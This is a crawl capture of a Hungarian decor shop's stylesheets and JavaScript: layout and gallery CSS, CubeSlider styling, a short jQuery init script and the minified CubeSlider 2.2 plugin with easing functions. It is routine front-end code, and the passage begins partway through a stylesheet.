}
.featured img {
	border: 0;
}
/* AKCIOS MODUL */

.sale .bck {
	padding-top: 20px;
	text-align: center;
	width: 250px;
	height: 254px;
}
.bestof .bck {
	width: 707px;
}
.newsletter .bck, .video .bck, .ajandekutalvany .bck {
	background: #332e2f;
}
.video .bck h2, .newsletter .bck h2, .ajandekutalvany .bck h2 {
	text-align: center;
}
a.back:link, a.back:visited {
	display: block;
	width: 80px;
	height: 21px;
	color: #ffffff;
	font-size: 0.8em;
	text-align: center;
	background: url('images/button.gif') no-repeat;
	padding: 0;
	border: 0;
}
a.back:hover {
	text-decoration: none;
	font-weight: bold;
}
pre {
	background: #fcf0e5;
	color: #444;
	border: 1px #ff861d solid;
	width: 100%;
	white-space: normal;
}
.article {
	width: 100%;
}
.galeria {
	float:left;
	padding-bottom:5px;
	padding-left:16px;
}
.galeria img {
	float:left;
	width:100px;
	height:70px;
	border:0px;
	margin-right:14px;
	margin-bottom:10px;
}
.highslide-heading {
	display: none;
}
.vaz {
	width:975px;
}
.vaz_bal {
	width:246px;
}
.leftcol {
	width:246px;
}
.vaz_jobb {
	width:729px;
}
.termekkepek {
	float:left;
	padding: 0px 10px 33px 10px;
}
.admin_termekkepek {
	float:left;
	width: 155px;
}
.admin_termekkepek .termekkep {
	float:left;
	padding: 0 12px;
}
.admin_termekkepek input {
	width:115px;
	font-size: .5em;
}


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/gallery.css
body_size: 1662
content:
.gal_thumb {
	float:left;
	width:220px;
	height:220px;
	margin-right:20px;
	margin-bottom:20px;
	position:relative;
}
.gal_thumb:nth-child(3n) { margin-right:0; }
.prot { width:100%; height:100%; }
.gal_thumb .picborder { }
.gal_thumb .picborder a { display:block; height:166px; }
.gal_thumb .picborder img { width:100%; height: 100%; }
.gal_thumb .label {
	color:#444;
	text-align:left;
	font-size:12px;
	background: #fff;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #afafaf 0%, #ffffff 40%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afafaf), color-stop(40%,#ffffff));
	background: -webkit-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -o-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -ms-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: linear-gradient(to bottom,  #afafaf 0%,#ffffff 40%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afafaf', endColorstr='#ffffff',GradientType=0 );
}

.gal_thumb .label a {
	display:block;
	color:#444;
	padding:10px 8px 2px 8px;
}
.gal_thumb .label a:after {
	display:block;
	width:93px; height:33px;
	content:" ";
	position:absolute;
	bottom:1px; right:-8px;
	background:url(../images/reszletek.png) no-repeat;
}

.gal_thumb .prod_price {
	text-align:left;
	background-color:#fff;
	color:#444;
	padding:6px 8px;
	font-size:12px;
	min-height:27px;
}
.prod_over {
	position: absolute;
	top: 14px;
	left: 14px;
	z-index: 900;
	background: url('../images/prod_over.png');
	width: 200px;
	height: 20px;
	margin: 2px;
	padding: 0;
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
}
.highslide {
	cursor: url(../highslide/graphics/zoomin.cur), pointer;
	outline: none;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide:hover img {
/*	border: 2px #ffb06d solid;*/
}
.highslide-wrapper {
	background: white;
}
.highslide-image {
}
.highslide-image-blur {
}
.highslide-caption {
	display: none;
	border-top: none;
	font-family: Verdana, Helvetica;
	font-size: 10pt;
	padding: 5px;
	background-color: white;
}
.highslide-loading {
	display: block;
	color: black;
	font-size: 8pt;
	font-family: sans-serif;
	font-weight: bold;
	text-decoration: none;
	padding: 2px;
	border: 1px solid black;
	background-color: white;
	padding-left: 22px;
	background-image: url(../highslide/graphics/loader.white.gif);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}
a.highslide-credits, a.highslide-credits i {
	padding: 2px;
	color: silver;
	text-decoration: none;
	font-size: 10px;
}
a.highslide-credits:hover, a.highslide-credits:hover i {
	color: white;
	background-color: gray;
}
.highslide-move {
	cursor: move;
}
.highslide-overlay {
	display: none;
}
a.highslide-full-expand {
	background: url(../highslide/graphics/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
/* Controlbar example */
.controlbar {
	background: url(../highslide/graphics/controlbar4.gif);
	width: 167px;
	height: 34px;
}
.controlbar a {
	display: block;
	float: left;
	/*margin: 0px 0 0 4px;*/	
	height: 27px;
}
.controlbar a:hover {
	background-image: url(../highslide/graphics/controlbar4-hover.gif);
}
.controlbar .previous {
	width: 50px;
}
.controlbar .next {
	width: 40px;
	background-position: -50px 0;
}
.controlbar .highslide-move {
	width: 40px;
	background-position: -90px 0;
}
.controlbar .close {
	width: 36px;
	background-position: -130px 0;
}
/* Necessary for functionality */
.highslide-display-block {
	display: block;
}
.highslide-display-none {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/cubeslider/cubeslider.css
body_size: 1059
content:
/***********Common themes**********/
.cs-container
{
	margin: 0 auto;
    padding: 0;
    position: relative;
    width: 100%;
}

.cs-slider
{
	margin: 0 auto;
	padding: 0;
    position: relative;
	width:100%;
	z-index:2;
}

.cs-container a
{
	background-image: url('[data-uri]‌​AEAOw==');	
}

.cs-container img
{
	max-width: 100%;
	display: block;
}
/*********************************/


/***Navigation arrows****/
.cs-container .cs-nav-next, .cs-container .cs-nav-prev{
	width:45px;
	height:45px;
	position:absolute;
	z-index:3;	
	border-radius:6px;
	background-image:url(images.png);
	background-color:rgba(0,0,0,0.3);
	cursor:pointer;
	top:50%;
}

.cs-container .cs-nav-next:hover, .cs-container .cs-nav-prev:hover{
	background-color:rgba(0,0,0,0.7);
}
.cs-container .cs-nav-next{
	right:10px;
	background-position: -65px 2px;
}
.cs-container .cs-nav-prev{
	left:10px;
	background-position: -25px 2px;
}
/************************/

/*****nav bullets*********************/
.cs-container .cs-nav-cont
{
	position:absolute;
	bottom:-35px;
	z-index:20;
	width:100%;
	text-align:center;
}
.cs-container .cs-nav-cont span{
	display:inline-block;
	background-image:url(images.png);
	width:24px;
	height:24px;
	margin:0 2px;
	background-repeat:no-repeat;
	background-position:0px 0px;
	cursor:pointer;
}

.cs-container .cs-nav-cont span:hover, .cs-nav-cont span.cs-current
{
	background-position:0px -24px;
	opacity:1.0;
}
/*************************************/

/******Play button*****/
.cs-container .cs-nav-play
{
    background-image: url("images.png");
	background-position: -150px -6px;
    height: 20px;
	width: 20px;
    position: absolute;
    right: 45px;
	bottom: -25px;
	cursor:pointer;
}
.cs-container .cs-nav-play.cs-nav-stop{
	background-position: -117px -6px;
}
/**************************/

/*****Title style*****/
.cs-container .cs-title{
    background-color: black;
    bottom: 0;
    color: white;
    display: none;
    float: left;
    font-family: 'Volkhov',Georgia,sans-serif;
    font-size: 130%;
    font-style: italic;
    font-weight: 400;
    left: 0;
    line-height: 38px;
    margin-bottom: 0;
    opacity: 0.8;
    padding: 0 10px;
    position: absolute;
    right: 0;
}
/***********************************/

.cs-container .cube-face 
{
	margin: 0;
	display: block;
	position: absolute;
	-moz-backface-visibility : hidden;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.cs-container .cs-shadow
{
  position:absolute;
  bottom:-70px;
  left:50%;
  margin-left:-368px;
  background:transparent url(shadow.png) no-repeat top left;
  height:168px;
  width:736px;
  z-index:1;
}




/* Fallback Style */
.cs-slider-fb-wrapper
{
	overflow:hidden;
}
.cs-slider-fb img{
	display:none;
	position:absolute;
	top:0px;
	left:0px;
}

.cs-loader
{
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	background-image:url(loader.gif);
	background-position:center; 
	background-repeat:no-repeat;
	background-color:white;
	z-index:1001;
}

--- FILE ---
content_type: application/javascript
request_url: https://dekor-guru.hu/js/init.js
body_size: 278
content:
$(document).ready(function() {
	function set_color(bg) {
		$("#valasztott_szin").html($('input[name=itemcolor]:checked').val());
		$("#valasztott_szin").css('background-color', bg);
	}
	set_color();
	$("input[name=itemcolor]").click(function(){
		var bg = $(this).css("background-color");
		set_color(bg);
	});
	$('#cubeslider').cubeslider({
		cubesNum: 		{rows:1, cols:1},
		orientation:	'h',
		cubeSync:		50,
		autoplay:		true
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://dekor-guru.hu/js/cubeslider-min.js
body_size: 4738
content:
/**
 * jQuery Plugin CubeSlider 2.2
 * http://www.albanx.com/cubeslider
 *
 * Copyright 2013, www.albanx.com/cubeslider
 *
 * Date: 24-4-2014
 */

(function(f,h){function k(b){var a,c,d=b.charAt(0).toUpperCase()+b.slice(1),e=["Moz","Webkit","O","ms"],g=document.createElement("div");if(b in g.style)c=b;else for(var s=0;s<e.length;s++)if(a=e[s]+d,a in g.style){c=a;break}return f.support[b]=c}function w(){var b=window.navigator.userAgent,a=b.indexOf("MSIE "),c=b.indexOf("Trident/");return 0<a?parseInt(b.substring(a+5,b.indexOf(".",a)),10):0<c?(a=b.indexOf("rv:"),parseInt(b.substring(a+3,b.indexOf(".",a)),10)):!1}var u=function(b,a){this.height= this.width=0;this.slider=b;this.items=b.children();this.images=b.find("img");this.wrapper=this.slider.wrap('<div class="cs-container"></div>').parent();this.settings=a;this.currItem=0;this.cubes=[];this.cssProps=this.animBox=null;this.mode3d=k("Perspective")!==h&&("auto"===a.mode3d||a.mode3d);this.animating=!1;this.prevItem=this.currItem=0;this.numItems=this.items.length;this.numCubes=0;this.mode3d&&(this.mode3d=!w());this.items.hide().eq(this.currItem).show();b.append('<div class="cs-loader" />').addClass("cs-slider").css({overflow:"hidden", width:"100%"});this.imageLoad()};u.prototype={imageLoad:function(){for(var b=this,a=b.images,c=0;c<a.length;c++){var d=a[c];if(d.width===h||d.complete!==h&&!d.complete)return setTimeout(function(){b.imageLoad()},50),!1}b.init()},init:function(){this.slider.css({overflow:"visible"}).children(".cs-loader").remove();this.wrapper.css({overflow:"visible",position:"relative"});this.cssDetect();this.setSize();this.settings.addShadow&&f('<div class="cs-shadow"/>').appendTo(this.wrapper);this.addNagivation(); this.addArrows();this.addPlayButton();this.addEvents();this.createTitles();this.images.css({"max-width":"100%"});this.slider.css({"max-width":this.width});this.wrapper.css({"max-width":this.width+2*this.prevNav.width()});this.mode3d||(this.items.hide(),this.items.eq(this.currItem).show(),this.slider.css({overflow:"hidden"}));this.startSlide(!0)},cssDetect:function(){var b={};b.BF=k("backfaceVisibility");b.TS=k("transformStyle");b.PE=k("perspective");b.TR=k("transform");this.cssProps=b},filter:function(){this.rows= 0===this.rows%2?this.rows++:this.rows;this.cols=0===this.cols%2?this.cols++:this.cols},setSize:function(){this.width=this.images.eq(this.currItem).width();this.height=this.images.eq(this.currItem).height()},addEvents:function(){var b=this;f(window).on("resize",function(a){b.setSize();b.setArrowPos()});this.navContainer.on("click","span",this,function(a){a=a.data;if(a.animating&&!a.mode3d)return!1;var b=a.navContainer.children("span").index(this);a.slideTo(0<b-a.currItem?1:-1,b)});this.prevNav.on("click", this,function(a){clearTimeout(a.data.slideTimer);a.data.slideTo(-1)});this.nextNav.on("click",this,function(a){clearTimeout(a.data.slideTimer);a.data.slideTo(1)});this.playButton.on("click",this,function(a){a=a.data;a.settings.autoplay?a.stopPlay():a.startPlay()})},startPlay:function(){this.settings.autoplay=!0;this.startSlide();this.playButton.addClass("cs-nav-stop")},stopPlay:function(){clearTimeout(this.slideTimer);this.settings.autoplay=!1;this.playButton.removeClass("cs-nav-stop")},addNagivation:function(){var b= "";this.navContainer=f('<div class="cs-nav-cont" />').appendTo(this.wrapper).css({position:"absolute"});for(var a=0;a<this.numItems;a++)b+="<span></span>";this.navContainer.append(b).children(":first").addClass("cs-current");!0!==this.settings.navigation&&this.navContainer.hide()},addArrows:function(){this.prevNav=f('<span class="cs-nav-prev"></span>').appendTo(this.wrapper);this.nextNav=f('<span class="cs-nav-next"></span>').appendTo(this.wrapper);this.setArrowPos();this.settings.arrows||(this.prevNav.hide(), this.nextNav.hide())},setArrowPos:function(){var b=(-this.prevNav.height()+this.slider.height())/2;this.prevNav.css("top",b);this.nextNav.css("top",b)},addPlayButton:function(){this.playButton=f('<span class="cs-nav-play"></span>').appendTo(this.wrapper);this.settings.play||this.playButton.hide();this.settings.autoplay&&this.playButton.addClass("cs-nav-stop")},createTitles:function(){this.items.each(function(){var b=f(this);if(0==b.find(".cs-title").length)if(b.attr("title")!==h&&""!=b.attr("title")){var a= f("<span />").addClass("cs-title").html(b.attr("title"));a.insertAfter(b);b.data("title",a)}else b.data("title",!1);else b.data("title",b.find(".cs-title"))})},startSlide:function(b){var a=this;b&&this.showTitle(this.items.eq(this.currItem));this.settings.autoplay&&(this.slideTimer=setTimeout(function(){a.slideTo(1)},this.settings.autoplayInterval))},slideTo:function(b,a){this.animating&&this.mode3d||(this.animating=!0,this.prevItem=this.currItem,this.currItem+=b,this.currItem>this.numItems-1&&(this.currItem= 0),0>this.currItem&&(this.currItem=this.numItems-1),a!==h&&(this.currItem=a),this.slider.find(".cs-title").hide(),this.mode3d?(this.createCubes(b),this.rotateCubes()):this.slideNormal(b),this.navContainer.children("span").removeClass("cs-current").eq(this.currItem).addClass("cs-current"))},slideNormal:function(b){this.slider.css({height:this.height});var a=this,c=this.items.eq(this.prevItem).show(),d=this.items.eq(this.currItem).hide();c.css({position:"absolute",top:0,left:0});d.css({position:"absolute", top:0,left:0});var e={};"v"===this.settings.orientation?(e.top=b*this.height+"px",d.css("top",-b*this.height+"px")):"h"===this.settings.orientation&&(e.left=-b*this.width+"px",d.css("left",b*this.width+"px"));c.stop().animate(e,this.settings.animationSpeed,this.settings.fallbackEasing);d.show().stop().animate({top:0,left:0},this.settings.animationSpeed,this.settings.fallbackEasing,function(){f(this).css({position:"relative",display:"block"});a.slider.css({height:"auto"});c.hide();a.showTitle(d);a.onFinish()})}, showTitle:function(b){b.data("title")&&b.data("title").slideDown(this.settings.titleSpeed,this.settings.titleEasing)},rotateCubes:function(){this.items.eq(this.prevItem).hide();this.items.find(".cs-title").hide();for(var b=this,a=0;a<this.numCubes;++a)this.cubes[a].rotate(a,b.currItem,function(a){a===b.numCubes-1&&(b.slider.css("overflow","hidden"),b.animBox.remove(),b.showTitle(b.items.eq(b.currItem).css("display","block")),b.onFinish())})},createCubes:function(b){this.numCubes=0;this.cubes=[];var a= this.settings.orientation;a||(a=0===Math.floor(2*Math.random())?"v":"h");"object"==typeof this.settings.cubesNum?(this.rows=this.settings.cubesNum.rows,this.cols=this.settings.cubesNum.cols):"h"==this.orientation?(this.rows=this.settings.cubesNum,this.cols=1):(this.rows=1,this.cols=this.settings.cubesNum);this.settings.random&&(this.rows=Math.floor(Math.random()*this.rows+1),this.cols=Math.floor(Math.random()*this.cols+1),a=0.5>Math.random()?"v":"h");this.filter();var c={};c.width=this.width;c.height= this.height;c.position="relative";c[this.cssProps.PE]=this.settings.perspective+"px";this.animBox=f("<div />").css(c).appendTo(this.slider);this.slider.css("overflow","visible");b={width:this.width,height:this.height,orientation:a,css:this.cssProps,images:this.images,rows:this.rows,cols:this.cols,dir:b,settings:this.settings};for(a=0;a<this.rows;a++)for(c=0;c<this.cols;c++){var d=new v(b,a,c),e=d.createCube(this.prevItem);this.cubes.push(d);this.animBox.append(e);this.numCubes++}},onFinish:function(){this.animating= !1;this.settings.autoplay&&this.startSlide(!1);"function"==typeof this.settings.onFinish&&this.settings.onFinish.call(this)}};var v=function(b,a,c){this.settings=b.settings;this.css3Props=b.css;this.orientation=b.orientation;this.rows=b.rows;this.cols=b.cols;this.stageWidth=b.width;this.stageHeight=b.height;this.dir=b.dir;this.images=b.images;this.face=1;this.row=a;this.col=c;this.setSize(a,c);this.setCubeStyle()};v.prototype={setSize:function(b,a){this.width=Math.floor(this.stageWidth/this.cols); this.height=Math.floor(this.stageHeight/this.rows);this.gapw=this.stageWidth-this.width*this.cols;this.gaph=this.stageHeight-this.height*this.rows;this.y=this.height*b;this.x=this.width*a},setCubeStyle:function(){var b=this.settings,a=this.width/2,c=this.height/2,d="X",e=c,g="rotateZ( 180deg )",f=0,h=0,l=this.width;"v"===this.orientation?(e=c,h=a-c,d="X",l=this.height):(e=a,g="",f=c-a,d="Y",l=this.width);var k={},r={},m={},n={},p={},q={};k.width=this.width+this.gapw;k.height=this.height+this.gaph; k["background-color"]=b.backfacesColor;k[this.css3Props.TR]="rotate3d( 0, 1, 0, 0deg ) translate3d( 0, 0, "+e+"px )";r.width=this.width;r.height=this.height;r["background-color"]=b.backfacesColor;r[this.css3Props.TR]="rotate3d( 0, 1, 0, 180deg ) translate3d( 0, 0, "+e+"px ) "+g;m.width=l;m.height=this.height+this.gaph;m["background-color"]=b.backfacesColor;m[this.css3Props.TR]="rotate3d( 0, 1, 0, 90deg ) translate3d( 0, 0, "+a+"px )";m.left=h;n.width=l;n.height=this.height+this.gaph;n["background-color"]= b.backfacesColor;n[this.css3Props.TR]="rotate3d( 0, 1, 0, -90deg ) translate3d( 0, 0, "+a+"px )";n.left=h;p.width=this.width+this.gapw;p.height=l;p["background-color"]=b.backfacesColor;p[this.css3Props.TR]="rotate3d( 1, 0, 0, 90deg ) translate3d( 0, 0, "+c+"px )";p.top=f;q.width=this.width+this.gapw;q.height=l;q["background-color"]=b.backfacesColor;q[this.css3Props.TR]="rotate3d( 1, 0, 0, -90deg ) translate3d( 0, 0, "+c+"px )";q.top=f;this.faceStyles={front:k,back:r,left:n,right:m,top:p,bottom:q}; this.showFace=["translateZ(-"+e+"px )","translateZ(-"+e+"px ) rotate"+d+"(-90deg )","translateZ(-"+e+"px ) rotate"+d+"(-180deg )","translateZ(-"+e+"px ) rotate"+d+"(-270deg )"]},createCube:function(b){var a=Math.ceil(this.rows/2),c=Math.ceil(this.cols/2),d=this.settings.animationSpeed,e=this.settings.easing,g=this.faceStyles,d={"-webkit-transition":"-webkit-transform "+d+"ms "+e,"-moz-transition":"-moz-transform "+d+"ms "+e,"-o-transition":"-o-transform "+d+"ms "+e,"-ms-transition":"-ms-transform "+ d+"ms "+e,transition:"transform "+d+"ms "+e,width:this.width,height:this.height,position:"absolute","z-index":100*((this.row<a?this.row+1:this.rows-this.row)+(this.col<c?this.col+1:this.cols-this.col)),left:this.x,top:this.y};d[this.css3Props.TS]="preserve-3d";d[this.css3Props.BF]="hidden";d[this.css3Props.TR]=this.showFace[0];g=f("<div />").css(d).append(f("<div/>").addClass("cube-face").css(g.front)).append(f("<div/>").addClass("cube-face").css(g.back)).append(f("<div/>").addClass("cube-face").css(g.right)).append(f("<div/>").addClass("cube-face").css(g.left)).append(f("<div/>").addClass("cube-face").css(g.top)).append(f("<div/>").addClass("cube-face").css(g.bottom)); g.children("div").css("background-size",this.stageWidth+"px, "+this.stageHeight+"px");this.cube=g;this.changeImage(b);this.spreadPixel=this.settings.spreadPixel*(this.col+this.row+2-c-a);return g},changeImage:function(b){var a;switch(this.face){case 1:a=0;break;case 2:a="v"===this.orientation?4:2;break;case 3:a=1;break;case 4:a="v"===this.orientation?5:3}this.cube.children().eq(a).css({"background-image":"url("+this.images.eq(b).attr("src")+")","background-position":"-"+this.x+"px -"+this.y+"px"})}, rotate:function(b,a,c){var d=this.settings,e=this,g=this.css3Props;setTimeout(function(){var f=0<e.dir?2:4;e.face=f;f=e.showFace[f-1];e.changeImage(a);var h={},k={};"v"===e.orientation?(h.left="+="+e.spreadPixel+"px",k.left="-="+e.spreadPixel+"px"):"h"===e.orientation&&(h.top="+="+e.spreadPixel+"px",k.top="-="+e.spreadPixel+"px");e.cube.css(g.TR,f).animate(h,d.animationSpeed/2).animate(k,d.animationSpeed/2,function(){c&&c.call(this,b)})},d.cubeSync*b)}};var x={orientation:"v",perspective:1200,cubesNum:{rows:1, cols:1},random:!1,spreadPixel:0,backfacesColor:"#222",cubeSync:100,animationSpeed:800,easing:"ease",fallbackEasing:"easeOutExpo",autoplay:!1,autoplayInterval:2E3,mode3d:"auto",arrows:!0,navigation:!0,addShadow:!0,play:!0,titleSpeed:300,titleEasing:"easeOutExpo"},t={init:function(b){return this.each(function(){var a=f.extend({},x,b),c=f(this);c.data("CS")===h&&(c.data("author","http://www.albanx.com/"),c.data("CS",new u(c,a)))})},enable:function(){return this.each(function(){f(this).data("CS").enable(!0)})}, disable:function(){return this.each(function(){f(this).data("CS").enable(!1)})},destroy:function(){return this.each(function(){var b=f(this);b.data("CS");b.removeData("CS")})},option:function(b,a){return this.each(function(){return f(this).data("CS").options(b,a)})}};f.fn.cubeslider=function(b,a){if(t[b])return t[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)f.error("Method "+b+" does not exist on jQuery.CubeSlider");else return t.init.apply(this,arguments)};f.easing.jswing= f.easing.swing;f.extend(f.easing,{def:"easeOutQuad",swing:function(b,a,c,d,e){return f.easing[f.easing.def](b,a,c,d,e)},easeInQuad:function(b,a,c,d,e){return d*(a/=e)*a+c},easeOutQuad:function(b,a,c,d,e){return-d*(a/=e)*(a-2)+c},easeInOutQuad:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a+c:-d/2*(--a*(a-2)-1)+c},easeInCubic:function(b,a,c,d,e){return d*(a/=e)*a*a+c},easeOutCubic:function(b,a,c,d,e){return d*((a=a/e-1)*a*a+1)+c},easeInOutCubic:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a*a+c:d/2*((a-= 2)*a*a+2)+c},easeInQuart:function(b,a,c,d,e){return d*(a/=e)*a*a*a+c},easeOutQuart:function(b,a,c,d,e){return-d*((a=a/e-1)*a*a*a-1)+c},easeInOutQuart:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a*a*a+c:-d/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(b,a,c,d,e){return d*(a/=e)*a*a*a*a+c},easeOutQuint:function(b,a,c,d,e){return d*((a=a/e-1)*a*a*a*a+1)+c},easeInOutQuint:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a*a*a*a+c:d/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(b,a,c,d,e){return-d*Math.cos(a/e* (Math.PI/2))+d+c},easeOutSine:function(b,a,c,d,e){return d*Math.sin(a/e*(Math.PI/2))+c},easeInOutSine:function(b,a,c,d,e){return-d/2*(Math.cos(Math.PI*a/e)-1)+c},easeInExpo:function(b,a,c,d,e){return 0==a?c:d*Math.pow(2,10*(a/e-1))+c},easeOutExpo:function(b,a,c,d,e){return a==e?c+d:d*(-Math.pow(2,-10*a/e)+1)+c},easeInOutExpo:function(b,a,c,d,e){return 0==a?c:a==e?c+d:1>(a/=e/2)?d/2*Math.pow(2,10*(a-1))+c:d/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(b,a,c,d,e){return-d*(Math.sqrt(1-(a/=e)*a)- 1)+c},easeOutCirc:function(b,a,c,d,e){return d*Math.sqrt(1-(a=a/e-1)*a)+c},easeInOutCirc:function(b,a,c,d,e){return 1>(a/=e/2)?-d/2*(Math.sqrt(1-a*a)-1)+c:d/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(b,a,c,d,e){b=1.70158;var g=0,f=d;if(0==a)return c;if(1==(a/=e))return c+d;g||(g=0.3*e);f<Math.abs(d)?(f=d,b=g/4):b=g/(2*Math.PI)*Math.asin(d/f);return-(f*Math.pow(2,10*(a-=1))*Math.sin(2*(a*e-b)*Math.PI/g))+c},easeOutElastic:function(b,a,c,d,e){b=1.70158;var g=0,f=d;if(0==a)return c;if(1== (a/=e))return c+d;g||(g=0.3*e);f<Math.abs(d)?(f=d,b=g/4):b=g/(2*Math.PI)*Math.asin(d/f);return f*Math.pow(2,-10*a)*Math.sin(2*(a*e-b)*Math.PI/g)+d+c},easeInOutElastic:function(b,a,c,d,e){b=1.70158;var g=0,f=d;if(0==a)return c;if(2==(a/=e/2))return c+d;g||(g=0.3*e*1.5);f<Math.abs(d)?(f=d,b=g/4):b=g/(2*Math.PI)*Math.asin(d/f);return 1>a?-0.5*f*Math.pow(2,10*(a-=1))*Math.sin(2*(a*e-b)*Math.PI/g)+c:f*Math.pow(2,-10*(a-=1))*Math.sin(2*(a*e-b)*Math.PI/g)*0.5+d+c},easeInBack:function(b,a,c,d,e,f){f==h&& (f=1.70158);return d*(a/=e)*a*((f+1)*a-f)+c},easeOutBack:function(b,a,c,d,e,f){f==h&&(f=1.70158);return d*((a=a/e-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(b,a,c,d,e,f){f==h&&(f=1.70158);return 1>(a/=e/2)?d/2*a*a*(((f*=1.525)+1)*a-f)+c:d/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(b,a,c,d,e){return d-f.easing.easeOutBounce(b,e-a,0,d,e)+c},easeOutBounce:function(b,a,c,d,e){return(a/=e)<1/2.75?7.5625*d*a*a+c:a<2/2.75?d*(7.5625*(a-=1.5/2.75)*a+0.75)+c:a<2.5/2.75?d*(7.5625*(a-=2.25/ 2.75)*a+0.9375)+c:d*(7.5625*(a-=2.625/2.75)*a+0.984375)+c},easeInOutBounce:function(b,a,c,d,e){return a<e/2?0.5*f.easing.easeInBounce(b,2*a,0,d,e)+c:0.5*f.easing.easeOutBounce(b,2*a-e,0,d,e)+0.5*d+c}})})(jQuery);